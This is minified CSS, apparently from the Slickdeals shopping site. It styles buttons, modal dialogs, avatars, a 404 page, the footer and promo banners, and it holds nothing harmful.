.blueberryButton--inverseLine[data-v-dda50b75]{--buttonBackgroundColor:transparent;--buttonTextColor:#111;--borderColor:#444;--buttonBackgroundColorHover:#777;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#fff;--buttonTextColorActive:#333;--buttonBackgroundColorFocus:#555;--buttonTextColorFocus:#fff}.blueberryButton--inverseLine[data-v-dda50b75]{border:1px solid var(--borderColor)}.blueberryButton--inverseLine[data-v-dda50b75]:hover{background-color:var(--buttonBackgroundColorHover);border:1px solid transparent;box-shadow:none;color:var(--buttonTextColorHover)}.blueberryButton--inverseLine[data-v-dda50b75]:active{background-color:var(--buttonBackgroundColorActive);border:1px solid transparent;box-shadow:none;color:var(--buttonTextColorActive)}.blueberryButton--inverseLine[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);border:1px solid transparent;color:var(--buttonTextColorFocus)}.blueberryButton--commentAction[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#333;--boxShadowColor:#d8d8d8}body.bp-s-darkMode .blueberryButton--commentAction[data-v-dda50b75],body.midnight .blueberryButton--commentAction[data-v-dda50b75]{--buttonTextColor:#e0e0e0;--buttonBackgroundColor:transparent;--boxShadowColor:#999}.blueberryButton--commentAction[data-v-dda50b75]{box-shadow:inset 0 0 0 1px var(--boxShadowColor);font-size:12px;font-weight:400;gap:8px;height:32px;padding:4px 12px}.blueberryButton--commentAction[data-v-dda50b75]:hover{--buttonBackgroundColor:#f6f6f6}body.bp-s-darkMode .blueberryButton--commentAction[data-v-dda50b75]:hover,body.midnight .blueberryButton--commentAction[data-v-dda50b75]:hover{--buttonBackgroundColor:#444}.blueberryButton--commentAction[data-v-dda50b75]:active{--buttonBackgroundColor:#eee}body.bp-s-darkMode .blueberryButton--commentAction[data-v-dda50b75]:active,body.midnight .blueberryButton--commentAction[data-v-dda50b75]:active{--buttonBackgroundColor:#555}.blueberryButton--secondaryLine[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#333;--buttonBackgroundColorHover:#333;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#111;--buttonTextColorActive:#fff;--buttonBackgroundColorFocus:#fff;--buttonTextColorFocus:#333;box-shadow:inset 0 0 0 1px #d8d8d8}body.bp-s-darkMode .blueberryButton--secondaryLine[data-v-dda50b75],body.midnight .blueberryButton--secondaryLine[data-v-dda50b75]{--buttonBackgroundColor:#333;--buttonTextColor:#e0e0e0;--buttonBackgroundColorHover:#777;--buttonTextColorHover:#fff;--buttonBackgroundColorActive:#fff;--buttonTextColorActive:#333;--buttonBackgroundColorFocus:#333;--buttonTextColorFocus:#e0e0e0}.blueberryButton--secondaryLine[data-v-dda50b75]{border:none}.blueberryButton--secondaryLine[data-v-dda50b75]:hover{background-color:var(--buttonBackgroundColorHover);box-shadow:none;color:var(--buttonTextColorHover)}.blueberryButton--secondaryLine[data-v-dda50b75]:active{background-color:var(--buttonBackgroundColorActive);box-shadow:none;color:var(--buttonTextColorActive)}.blueberryButton--secondaryLine[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--secondaryLoud[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#146ff5;box-shadow:inset 0 0 0 1px #146ff5}.blueberryButton--secondaryLoud[data-v-dda50b75]:hover{--buttonBackgroundColor:#e9f2ff;--buttonTextColor:#0e4eac;box-shadow:inset 0 0 0 1px #0e4eac}.blueberryButton--secondaryLoud[data-v-dda50b75]:active{--buttonBackgroundColor:#a1c5fb;--buttonTextColor:#0e4eac;box-shadow:inset 0 0 0 1px #0e4eac}.blueberryButton--secondaryLoud[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--filters[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#333;box-shadow:inset 0 0 0 1px #999}.blueberryButton--filters[data-v-dda50b75]:hover{--buttonBackgroundColor:#eee;--buttonTextColor:#333;box-shadow:inset 0 0 0 1px #333}.blueberryButton--filters[data-v-dda50b75]:active{--buttonBackgroundColor:#e0e0e0;--buttonTextColor:#333;box-shadow:inset 0 0 0 1px #333}.blueberryButton--filters[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--navigation[data-v-dda50b75]{--buttonBackgroundColor:#fff;--buttonTextColor:#333}.blueberryButton--navigation[data-v-dda50b75]:hover{--buttonBackgroundColor:#eee;--buttonTextColor:#333}.blueberryButton--navigation[data-v-dda50b75]:active{--buttonBackgroundColor:#e0e0e0;--buttonTextColor:#333}.blueberryButton--navigation[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton--textLink[data-v-dda50b75]{border-radius:0;padding:0;text-decoration:underline}.blueberryButton--textLink[data-v-dda50b75],.blueberryButton--textLink[data-v-dda50b75]:active,.blueberryButton--textLink[data-v-dda50b75]:hover{--buttonBackgroundColor:transparent;--buttonTextColor:#333}.blueberryButton--textLink[data-v-dda50b75]:focus-visible{background-color:var(--buttonBackgroundColorFocus);color:var(--buttonTextColorFocus)}.blueberryButton[data-v-dda50b75]:disabled{background-color:#eee;border:0;box-shadow:none;color:#999;cursor:not-allowed;pointer-events:none}</style>
<style>.iconButton[data-v-39eeb050]{--iconSize:var(--b110da82);--iconDefaultColorLight:#e0e0e0;--iconDisabledColorLight:#777;--iconFocusOutlineColorLight:#0e4eac;--iconHoverActiveColorLight:#a1c5fb;--iconHoverActiveBgColorLight:#0e4eac;--iconDefaultColorDark:#999;--iconDisabledColorDark:#d8d8d8;--iconFocusOutlineColorDark:#a1c5fb;--iconHoverActiveColorDark:#146ff5;--iconHoverActiveBgColorDark:#e9f2ff;--iconDefaultColor:#999;--iconDisabledColor:#d8d8d8;--iconFocusOutlineColor:#a1c5fb;--iconHoverActiveColor:#146ff5;--iconHoverActiveBgColor:#e9f2ff}body.bp-s-darkMode .iconButton[data-v-39eeb050],body.midnight .iconButton[data-v-39eeb050]{--iconDefaultColor:#e0e0e0;--iconDisabledColor:#777;--iconFocusOutlineColor:#0e4eac;--iconHoverActiveColor:#a1c5fb;--iconHoverActiveBgColor:#0e4eac}.iconButton[data-v-39eeb050]{background-color:transparent;border:none;border-radius:50%;cursor:pointer;display:flex;gap:4px;line-height:1;outline:none;padding:5px;transition:background-color .15s ease-out}.iconButton[data-v-39eeb050] .baseIcon{color:var(--iconDefaultColor);font-size:var(--iconSize);transition:color .1s ease-out}.iconButton[data-v-39eeb050]:focus{outline:none;transition:background-color .15s ease-out}.iconButton[data-v-39eeb050]:focus .baseIcon{transition:color .1s ease-out}.iconButton[data-v-39eeb050]:focus-visible{outline:2px solid var(--iconFocusOutlineColor);outline-offset:-2px;transition:background-color .15s ease-out}.iconButton[data-v-39eeb050]:focus-visible .baseIcon{transition:color .1s ease-out}.iconButton[data-v-39eeb050]:hover{transition:background-color .15s ease-out}.iconButton[data-v-39eeb050]:hover .baseIcon{color:var(--iconHoverActiveColor);transition:color .1s ease-out}.iconButton[data-v-39eeb050]:active{background-color:var(--iconHoverActiveBgColor);outline:none;transition:background-color .15s ease-out}.iconButton[data-v-39eeb050]:active .baseIcon{color:var(--iconHoverActiveColor);transition:color .1s ease-out}.iconButton--lightShade[data-v-39eeb050] .baseIcon{color:var(--iconDefaultColorLight)}.iconButton--lightShade[data-v-39eeb050]:focus-visible{outline-color:var(--iconFocusOutlineColorLight)}.iconButton--lightShade[data-v-39eeb050]:hover .baseIcon{color:var(--iconHoverActiveColorLight)}.iconButton--lightShade[data-v-39eeb050]:active{background-color:var(--iconHoverActiveBgColorLight)}.iconButton--lightShade[data-v-39eeb050]:active .baseIcon{color:var(--iconHoverActiveColorLight)}.iconButton--darkShade[data-v-39eeb050] .baseIcon{color:var(--iconDefaultColorDark)}.iconButton--darkShade[data-v-39eeb050]:focus-visible{outline-color:var(--iconFocusOutlineColorDark)}.iconButton--darkShade[data-v-39eeb050]:hover .baseIcon{color:var(--iconHoverActiveColorDark)}.iconButton--darkShade[data-v-39eeb050]:active{background-color:var(--iconHoverActiveBgColorDark)}.iconButton--darkShade[data-v-39eeb050]:active .baseIcon{color:var(--iconHoverActiveColorDark)}.iconButton--blueberry900[data-v-39eeb050]{--iconDefaultColor:#0a387a;--iconFocusOutlineColor:#0a387a;--iconHoverActiveColorDark:#0a387a}body.bp-s-darkMode .iconButton--blueberry900[data-v-39eeb050],body.midnight .iconButton--blueberry900[data-v-39eeb050]{--iconDefaultColor:#e9f2ff;--iconFocusOutlineColor:#e9f2ff;--iconHoverActiveColorDark:#e9f2ff}.iconButton--blueberry900[data-v-39eeb050] .baseIcon{color:var(--iconDefaultColor)}.iconButton--blueberry900[data-v-39eeb050]:focus-visible{outline-color:var(--iconFocusOutlineColorDark)}.iconButton--blueberry900[data-v-39eeb050]:hover .baseIcon{color:var(--iconHoverActiveColorDark)}.iconButton--both[data-v-39eeb050]{--iconDefaultColor:#fff;--iconDisabledColor:#d8d8d8;--iconFocusOutlineColor:#a1c5fb;--iconHoverActiveColor:#fafafa;--iconHoverActiveBgColor:#fafafa}body.bp-s-darkMode .iconButton--both[data-v-39eeb050],body.midnight .iconButton--both[data-v-39eeb050]{--iconDefaultColor:#444;--iconDisabledColor:#777;--iconFocusOutlineColor:#444;--iconHoverActiveColor:#777;--iconHoverActiveBgColor:#777}.iconButton--both[data-v-39eeb050] .baseIcon{color:var(--iconDefaultColor)}.iconButton--both[data-v-39eeb050]:focus-visible{outline-color:var(--iconFocusOutlineColor)}.iconButton--both[data-v-39eeb050]:hover .baseIcon{color:var(--iconHoverActiveColor)}.iconButton--both[data-v-39eeb050]:active{background-color:var(--iconHoverActiveBgColor)}.iconButton--both[data-v-39eeb050]:active .baseIcon{color:var(--iconHoverActiveColor)}.iconButton--disabled[data-v-39eeb050]{cursor:not-allowed;pointer-events:none}.iconButton--disabled[data-v-39eeb050] .baseIcon{color:var(--iconDisabledColor)}</style>
<style>dialog[open].slickdealsModal[data-v-71c0d751]{--largeScreenWidth:var(--v15197369);--borderRadius:var(--v408069c8);--textColor:#333;--borderColor:#eee}body.bp-s-darkMode dialog[open].slickdealsModal[data-v-71c0d751],body.midnight dialog[open].slickdealsModal[data-v-71c0d751]{--textColor:#fff;--borderColor:#777}dialog[open].slickdealsModal[data-v-71c0d751]{border:1px solid var(--borderColor);box-shadow:none;color:var(--textColor);height:100%;margin:0;max-height:100%;max-width:100%;overflow-y:auto;padding:0;transform:none;width:100%}dialog[open].slickdealsModal--triangle[data-v-71c0d751]{overflow:visible}dialog[open].slickdealsModal--triangle .slickdealsModal__triangle[data-v-71c0d751]{background-color:var(--triangleBgColor);clip-path:polygon(0 100%,100% 100%,50% 0);height:15px;position:absolute;right:12px;top:-8px;width:22px}@media(min-width:768px){dialog[open].slickdealsModal[data-v-71c0d751]{border-radius:var(--borderRadius);box-shadow:0 10px 40px #0000000d;height:auto;max-height:90vh;max-height:90dvh;max-width:90vw;max-width:90dvw;width:var(--largeScreenWidth)}}dialog[open].slickdealsModal .iconButton[data-v-71c0d751]{cursor:pointer;position:absolute;right:12px;top:12px;z-index:1}dialog[open].slickdealsModal[data-v-71c0d751]::backdrop{background-color:#00000080}dialog[open].slickdealsModal--default[data-v-71c0d751]{--backgroundColor:#fff;--triangleBgColor:var(--backgroundColor)}body.bp-s-darkMode dialog[open].slickdealsModal--default[data-v-71c0d751],body.midnight dialog[open].slickdealsModal--default[data-v-71c0d751]{--backgroundColor:#333;--triangleBgColor:var(--backgroundColor)}dialog[open].slickdealsModal--default[data-v-71c0d751]{background-color:var(--backgroundColor)}dialog[open].slickdealsModal--primary[data-v-71c0d751]{--backgroundColor:#146ff5;--triangleBgColor:var(--backgroundColor)}body.bp-s-darkMode dialog[open].slickdealsModal--primary[data-v-71c0d751],body.midnight dialog[open].slickdealsModal--primary[data-v-71c0d751]{--backgroundColor:#a1c5fb;--triangleBgColor:var(--backgroundColor)}dialog[open].slickdealsModal--primary[data-v-71c0d751]{background-color:var(--backgroundColor)}@media(max-width:767px){dialog[open].slickdealsModal--smallScreenOverlay[data-v-71c0d751]{border:none;border-radius:0;inset:0}dialog[open].slickdealsModal--smallScreenDrawer[data-v-71c0d751]{border-radius:24px 24px 0 0;box-shadow:0 -10px 40px #0000000d;height:auto;inset:auto 0 0;max-height:95vh;max-height:95dvh;max-width:100%}dialog[open].slickdealsModal--smallScreenTakeover[data-v-71c0d751]{border:none;border-radius:0;box-shadow:none;display:flex;flex-direction:column;height:100vh;left:0;max-height:100vh;max-width:100vw;overflow:auto;position:fixed;top:0;width:100%}}@media(min-width:768px){dialog[open].slickdealsModal--largeScreenTakeover[data-v-71c0d751]{border:none;border-radius:0;box-shadow:none;display:flex;flex-direction:column;height:100vh;left:0;max-height:100vh;max-width:100vw;overflow:auto;position:fixed;top:0;width:100%}dialog[open].slickdealsModal--largeScreenCenter[data-v-71c0d751]{bottom:auto;left:50vw;right:auto;top:50vh;transform:translate(-50%,-50%)}dialog[open].slickdealsModal--largeScreenTopRight[data-v-71c0d751]{inset:20px 20px auto auto}dialog[open].slickdealsModal--largeScreenBottomLeft[data-v-71c0d751]{inset:auto auto 20px 20px}}@media(max-width:767px){dialog[open].slickdealsModal--toastCenter[data-v-71c0d751]{bottom:0;height:auto;left:50vw;right:auto;top:auto;transform:translate(-50%,-55px);width:auto}}dialog[open].slickdealsModal--toastCenter[data-v-71c0d751]{background:transparent;border:0;border-radius:0;bottom:0;box-shadow:0 4px 100px #0003;display:flex;top:auto;transform:translate(-50%,-55px)}dialog[open].slickdealsModal--toastCenter[data-v-71c0d751]::backdrop{background-color:transparent}dialog[open].slickdealsModal--noBorder[data-v-71c0d751]{border:none}dialog[open].slickdealsModal--noScroll[data-v-71c0d751]{display:flex;flex-direction:column;overflow-y:hidden}</style>
<style>.userAvatar[data-v-448b6ab0]{--avatarSize:var(--v5a468893);--circleBgColor:#eee;--defaultIconColor:#999}body.bp-s-darkMode .userAvatar[data-v-448b6ab0],body.midnight .userAvatar[data-v-448b6ab0]{--circleBgColor:#555}.userAvatar[data-v-448b6ab0]{background-color:var(--circleBgColor);color:var(--defaultIconColor);height:var(--avatarSize,1em);-o-object-fit:cover;object-fit:cover;width:var(--avatarSize,1em)}.userAvatar--icon[data-v-448b6ab0]{font-size:var(--avatarSize,1em);padding:calc(var(--avatarSize, 1em)/10)}.userAvatar--circle[data-v-448b6ab0]{border-radius:50%}.userAvatar--square[data-v-448b6ab0]{border-radius:4px}</style>
<style>.buttonLoadingAnimation[data-v-527ff974]{position:relative}.buttonLoadingAnimation__content[data-v-527ff974]{align-items:center;display:flex;gap:8px}.buttonLoadingAnimation--loading .buttonLoadingAnimation__content[data-v-527ff974]{opacity:0}.buttonLoadingAnimation__dots[data-v-527ff974]{max-width:50px;position:absolute;right:50%;top:50%;transform:translate(50%) translateY(-50%);width:100%}</style>
<style>.linkableButton[data-v-053a107f]{background:transparent;border:0;border-radius:0;cursor:pointer;display:inline;font:inherit;height:auto;margin:0;outline:none;padding:0;text-decoration:none;vertical-align:baseline;white-space:nowrap}</style>
<style>.blueberry-c-modal[data-v-ef6aa769]{--modalOverlayBackgroundColor:#000;--modalBackgroundColor:#fff;--modalBorderColor:#eee;--modalIconColor:#999;--modalReverseBackgroundColor:#146ff5;--modalReverseColor:#fff;z-index:var(--modalLayer)}.blueberry-c-modal_overlay[data-v-ef6aa769]{background-color:var(--modalOverlayBackgroundColor);height:100%;left:0;opacity:.7;position:fixed;top:0;width:100%;z-index:inherit}.blueberry-c-modal_modal[data-v-ef6aa769]{background-color:var(--modalBackgroundColor);border:1px solid var(--modalBorderColor);border-radius:8px;box-shadow:0 1px 2px #00000014,0 4px 8px #00000014;height:var(--modalHeight);max-width:var(--modalWidth);width:var(--modalWidth);z-index:inherit}.blueberry-c-modal_content[data-v-ef6aa769]{display:flex}.blueberry-c-modal_close[data-v-ef6aa769]{background:transparent;border:0;cursor:pointer;line-height:1;padding:0;position:absolute;right:16px;top:22px;z-index:1}.blueberry-c-modal_close[data-v-ef6aa769] svg{fill:var(--modalIconColor);height:12px;width:12px}.blueberry-c-modal_close--small[data-v-ef6aa769]{top:10px}.blueberry-c-modal_close--big[data-v-ef6aa769]{right:32px;top:32px}.blueberry-c-modal_close--big[data-v-ef6aa769] svg{height:30px;width:26px}@media screen and (min-width:768px){.blueberry-c-modal_close--big[data-v-ef6aa769]{right:28px;top:28px}}.blueberry-c-modal--center[data-v-ef6aa769]{left:50vw;max-height:90vh;position:fixed;top:50vh;transform:translate(-50%,-50%)}.blueberry-c-modal--top-right[data-v-ef6aa769]{position:fixed;right:20px;top:20px}.blueberry-c-modal--takeover[data-v-ef6aa769]{border:none;border-radius:0;box-shadow:none;display:flex;flex-direction:column;height:100vh;left:0;overflow:auto;position:fixed;top:0;width:100%}.blueberry-c-modal--reverse[data-v-ef6aa769]{background-color:var(--modalReverseBackgroundColor);border:0;color:var(--modalReverseColor)}.blueberry-c-modal--reverse .blueberry-c-modal_close[data-v-ef6aa769] svg{fill:var(--modalReverseColor)}.blueberry-c-modal--drawer[data-v-ef6aa769]{border-radius:24px 24px 0 0;bottom:0;left:0;max-height:none;max-width:100%;overflow-y:hidden;position:fixed;right:0;top:5vh;top:5dvh;transform:none}@media screen and (min-width:768px){.blueberry-c-modal--drawer[data-v-ef6aa769]{border-radius:24px;bottom:auto;left:50vw;max-height:90vh;max-height:90dvh;max-width:90vw;max-width:90dvw;right:auto;top:50vh;transform:translate(-50%,-50%)}}</style>
<style>.buttonLoadingAnimation[data-v-1ab5a27b]{position:relative}.buttonLoadingAnimation__content[data-v-1ab5a27b]{align-items:center;display:flex;gap:8px}.buttonLoadingAnimation--loading .buttonLoadingAnimation__content[data-v-1ab5a27b]{visibility:hidden}.buttonLoadingAnimation__dots[data-v-1ab5a27b]>svg{max-width:50px;position:absolute;right:50%;top:50%;transform:translate(50%) translateY(-50%);width:100%}</style>
<style>.errorPage[data-v-59f13c7d]{--titleColor:#111;--textColor:#333}body.bp-s-darkMode .errorPage[data-v-59f13c7d],body.midnight .errorPage[data-v-59f13c7d]{--titleColor:#fff;--textColor:#fff}@media(min-width:1024px){.errorPage[data-v-59f13c7d]{background-image:url(https://slickdeals.net/lp/wp-content/uploads/404/404background.svg);background-position:center 40px;background-repeat:no-repeat;background-size:100%;min-height:100dvh}}.errorPage__container[data-v-59f13c7d]{margin:0 auto;max-width:1000px;padding:40px 0;position:relative}.errorPage__content[data-v-59f13c7d]{display:flex;flex-direction:column;padding:0 16px}@media(min-width:1024px){.errorPage__content[data-v-59f13c7d]{max-width:350px}}.errorPage__headline[data-v-59f13c7d]{color:var(--titleColor);font:700 30px/38px Outfit,Inter,Arial,sans-serif;margin-bottom:4px}.errorPage__copy[data-v-59f13c7d]{color:var(--textColor);font-size:14px;line-height:20px;margin:0 0 20px}.errorPage__button[data-v-59f13c7d]{align-self:flex-start}</style>
<style>.linkSection[data-v-e80183a2]{border-bottom:1px solid #555;flex-grow:1;padding:12px 0}@media(min-width:1024px){.linkSection~.linkSection[data-v-e80183a2]{margin-left:40px}.linkSection[data-v-e80183a2]{border:0}}.linkSection__header[data-v-e80183a2]{align-items:center;cursor:pointer;display:flex;justify-items:end;width:100%}.linkSection__heading[data-v-e80183a2]{color:#fff;flex-grow:1;font-size:16px;font-weight:400;line-height:28px;margin:0;padding:0}@media(min-width:1024px){.linkSection__heading[data-v-e80183a2]{font-size:20px}}.linkSection__content[data-v-e80183a2]{display:none;padding:8px 0 0 20px}.linkSection__list[data-v-e80183a2]{display:flex;flex-direction:column;gap:8px;list-style:none;margin:0;padding:0}@media(min-width:1024px){.linkSection__list[data-v-e80183a2]{margin:8px 0 0}}.linkSection__link[data-v-e80183a2]{text-decoration:none}.linkSection__link[data-v-e80183a2]:link,.linkSection__link[data-v-e80183a2]:visited{color:#ccc;font-size:13px;line-height:18px}.linkSection__link[data-v-e80183a2]:active,.linkSection__link[data-v-e80183a2]:hover{color:#fff;text-decoration:underline}.linkSection--visible .linkSection__content[data-v-e80183a2]{display:block}@media(min-width:1024px){.linkSection--tablet .linkSection__heading[data-v-e80183a2]{cursor:default}.linkSection--tablet .linkSection__content[data-v-e80183a2]{display:block;padding-left:0;padding-top:24px}}@media(min-width:768px){.linkSection--mobile .linkSection__heading[data-v-e80183a2]{cursor:default}.linkSection--mobile .linkSection__content[data-v-e80183a2]{display:block}}</style>
<style>@charset "UTF-8";.experienceSwitcher[data-v-03dfa7ca]{--textColor:#ccc;--hoverColor:#fff;--currentColor:#fff;padding:0}@media(min-width:1024px){.experienceSwitcher[data-v-03dfa7ca]{margin:0 0 0 36px}}.experienceSwitcher__list[data-v-03dfa7ca]{display:flex;flex-direction:row;justify-content:flex-end;list-style:none;margin:0;padding:0}.experienceSwitcher__item[data-v-03dfa7ca]:before{content:"•";font-weight:700;margin:0 5px;position:relative;top:1px}.experienceSwitcher__item[data-v-03dfa7ca]:first-child:before{content:none}.experienceSwitcher__button[data-v-03dfa7ca]{background:none;border:none;border-radius:0;color:var(--textColor);cursor:pointer;font-size:13px;line-height:1.5em;margin:0;padding:0;text-transform:capitalize}.experienceSwitcher__button[data-v-03dfa7ca]:disabled,.experienceSwitcher__button[data-v-03dfa7ca]:hover{color:var(--hoverColor)}.experienceSwitcher__button[data-v-03dfa7ca]:hover{text-decoration:underline}.experienceSwitcher__button--current[data-v-03dfa7ca]{color:var(--currentColor)}</style>
<style>.slickdealsFooter[data-v-8489b6d5]{--appDownloadLinkBoxShadowColor:#333;--appDownloadLinkBackgroundColor:#555;background-color:#333;color:#ccc;display:flex;flex-direction:column;grid-area:footer;margin-top:72px;order:3;width:100%}.slickdealsFooter__container[data-v-8489b6d5]{box-sizing:border-box;display:flex;flex-direction:column;margin:0 auto;max-width:1440px;padding:40px 24px 28px;width:100%}@media(min-width:1024px){.slickdealsFooter__container[data-v-8489b6d5]{padding:0 36px}}@media(min-width:768px){.slickdealsFooter__container[data-v-8489b6d5]{align-items:start;display:grid;gap:80px;grid-template-columns:auto 250px;grid-template-rows:auto auto;padding:72px 36px 28px}}.slickdealsFooter__apps[data-v-8489b6d5]{display:flex;flex-direction:column;gap:16px;order:2;padding:0 0 24px}@media(min-width:1024px){.slickdealsFooter__apps[data-v-8489b6d5]{padding:0}}.slickdealsFooter__appLink[data-v-8489b6d5]{background:var(--appDownloadLinkBackgroundColor);border-radius:28px;display:flex;justify-content:center;max-width:100%;padding:12px 0;transition:background-color var(--transitionDuration) linear}@media(min-width:1024px){.slickdealsFooter__appLink[data-v-8489b6d5]{max-width:250px}}.slickdealsFooter__links[data-v-8489b6d5]{display:flex;flex-direction:column;order:2}@media(min-width:768px){.slickdealsFooter__links[data-v-8489b6d5]{flex-direction:column;order:1}}@media(min-width:1024px){.slickdealsFooter__links[data-v-8489b6d5]{flex-direction:row}}.slickdealsFooter__subfooter[data-v-8489b6d5]{align-items:center;display:grid;flex-direction:column;grid-column:1/3;justify-content:stretch;order:3;padding:24px 0 0}@media(min-width:768px){.slickdealsFooter__subfooter[data-v-8489b6d5]{flex-direction:row;padding:0}}@media(min-width:1024px){.slickdealsFooter__subfooter[data-v-8489b6d5]{display:flex}}.slickdealsFooter__logo[data-v-8489b6d5]{display:flex;justify-content:center}@media(min-width:768px){.slickdealsFooter__logo[data-v-8489b6d5]{justify-content:left}}.slickdealsFooter__logoWrapper[data-v-8489b6d5]{align-items:center;display:flex;gap:4px;justify-content:center}.slickdealsFooter__legal[data-v-8489b6d5]{flex-grow:1;font-size:13px;line-height:1.5em;margin:0 8px;padding:24px 0 8px;text-align:center}@media(min-width:768px){.slickdealsFooter__legal[data-v-8489b6d5]{grid-column:2/3;grid-row:1/2;margin:0;padding:0;text-align:right}}.slickdealsFooter__experienceSwitcher[data-v-8489b6d5]{display:flex;justify-content:center}@media(min-width:768px){.slickdealsFooter__experienceSwitcher[data-v-8489b6d5]{grid-column:2/3;grid-row:2/2;justify-content:right;padding:0}}</style>
<style>.extensionPromoBanner[data-v-f72b2ec5]{--backgroundColor:#eee;--textColor:#8154e2;--buttonBackgroundColor:#8154e2;--buttonTextColor:#fff}body.bp-s-darkMode .extensionPromoBanner[data-v-f72b2ec5],body.midnight .extensionPromoBanner[data-v-f72b2ec5]{--backgroundColor:#444;--textColor:#f2ecff;--buttonBackgroundColor:#cdbbf3;--buttonTextColor:#111}.extensionPromoBanner[data-v-f72b2ec5]{align-items:center;background-color:var(--backgroundColor);display:flex;gap:0 20px;height:48px;justify-content:center;z-index:9}.extensionPromoBanner__heading[data-v-f72b2ec5]{color:var(--textColor);font-family:Outfit,Inter,sans-serif;font-size:14px;font-weight:600}.extensionPromoBanner__cta[data-v-f72b2ec5]{align-items:center;background:var(--buttonBackgroundColor);border-radius:50px;color:var(--buttonTextColor);display:flex;font-size:12px;font-weight:600;height:32px;justify-content:center;padding:8px 16px;text-decoration:none}.extensionPromoBanner__cta[data-v-f72b2ec5]:hover{text-decoration:none}</style>
<style>.announcementBar[data-v-bb4f245d]{--backgroundColor:#fff;--textColor:#333;--primaryBlue:#146ff5;--borderColor:#e0e0e0;--boxShadowColor:#f6f6f6;--ctaBorderColor:#999;background-color:var(--backgroundColor);border-bottom:1px solid var(--borderColor);box-shadow:0 1px 0 var(--boxShadowColor);flex-shrink:0;font-size:13px;height:50px;min-width:auto;overflow:hidden;position:relative;text-align:center;text-decoration:none;white-space:nowrap;z-index:9}@media(min-width:1024px){.announcementBar[data-v-bb4f245d]{height:40px}}.announcementBar a[data-v-bb4f245d],.announcementBar a[data-v-bb4f245d]:hover,.announcementBar[data-v-bb4f245d]:hover{text-decoration:none}.announcementBar__thirdPartyPixel[data-v-bb4f245d]{height:1px;position:absolute;width:1px}.announcementBar__content[data-v-bb4f245d]{align-items:center;color:var(--textColor);display:flex;gap:0 8px;height:100%;justify-content:space-between;padding:0}@media(min-width:1024px){.announcementBar__content[data-v-bb4f245d]{gap:0 16px;justify-content:center;padding:0 12px}}.announcementBar__body[data-v-bb4f245d]{align-items:center;display:flex;flex-direction:column}@media(min-width:1024px){.announcementBar__body[data-v-bb4f245d]{flex-direction:row}}.announcementBar__heading[data-v-bb4f245d]{color:var(--primaryBlue);font-size:13px;font-weight:700}@media(min-width:1024px){.announcementBar__heading[data-v-bb4f245d]{font-size:16px;margin-right:16px}}.announcementBar__cta[data-v-bb4f245d]{background:var(--backgroundColor);border:1px solid var(--ctaBorderColor);border-radius:4px;color:var(--primaryBlue);font-weight:700;margin-right:8px;padding:8px}@media(min-width:1024px){.announcementBar__cta[data-v-bb4f245d]{align-items:center;border:0;display:flex;margin-right:0;padding:0}}.announcementBar__cta .baseIcon[data-v-bb4f245d]{display:none}@media(min-width:1024px){.announcementBar__cta .baseIcon[data-v-bb4f245d]{color:var(--primaryBlue);display:block;font-size:10px;transform:rotate(90deg)}}.announcementBar__sponsor[data-v-bb4f245d]{display:none;font-size:10px}@media(min-width:1024px){.announcementBar__sponsor[data-v-bb4f245d]{align-items:center;display:flex}}</style>
<style>.megaBanner[data-v-b0ba9ff7]{background-color:#fff;display:flex;flex-shrink:0;height:150px;justify-content:center;overflow:hidden;transition:height .3s ease-in;width:100%}.megaBanner--collapse[data-v-b0ba9ff7]{height:0}.megaBanner--collapse .megaBanner__collapse[data-v-b0ba9ff7]{display:none}.megaBanner__content[data-v-b0ba9ff7]{cursor:pointer;height:100%;position:relative}.megaBanner__thirdPartyPixel[data-v-b0ba9ff7]{height:1px;position:absolute;width:1px}.megaBanner__collapse[data-v-b0ba9ff7]{bottom:0;color:#333;cursor:pointer;font-size:10px;padding:8px;position:absolute;right:12px}.megaBanner__collapse[data-v-b0ba9ff7]:hover{color:#555}</style>
<style>.headerBannerManager__reserveAnnouncementBar[data-v-a046349d],.headerBannerManager__reserveMegabanner[data-v-a046349d]{margin:0;padding:0}.headerBannerManager__reserveAnnouncementBar[data-v-a046349d]{height:50px}@media(min-width:1024px){.headerBannerManager__reserveAnnouncementBar[data-v-a046349d]{height:40px}}.headerBannerManager__reserveMegabanner[data-v-a046349d]{height:50px}@media(min-width:1024px){.headerBannerManager__reserveMegabanner[data-v-a046349d]{height:150px}}</style>
<style>.occassionTakeoverLink[data-v-1831670e]{--linkTextColor:#000;align-items:center;background-color:var(--v0d44cbc4);border-radius:50px;color:var(--linkTextColor);display:flex;font-family:Inter;font-size:12px;font-style:normal;font-weight:600;justify-content:center;line-height:14px;margin-right:5px;padding:8px 18px;text-decoration:none;transition:background-color .3s ease-out}@media(min-width:1024px){.occassionTakeoverLink[data-v-1831670e]{font-size:16px;line-height:20px;padding:14px 24px}}.occassionTakeoverLink[data-v-1831670e]:hover{opacity:.9}</style>
<style>.legalPolicies[data-v-f3dcebf9]{--legalTextColor:#555;--legalLinkColor:#146ff5}body.bp-s-darkMode .legalPolicies[data-v-f3dcebf9],body.midnight .legalPolicies[data-v-f3dcebf9]{--legalTextColor:#e0e0e0;--legalLinkColor:#a1c5fb}.legalPolicies[data-v-f3dcebf9]{color:var(--legalTextColor);font-size:10px;font-weight:400;line-height:1.25;text-align:center;text-wrap:balance}.legalPolicies__privacy[data-v-f3dcebf9],.legalPolicies__terms[data-v-f3dcebf9]{color:var(--legalLinkColor);text-decoration:underline}</style>
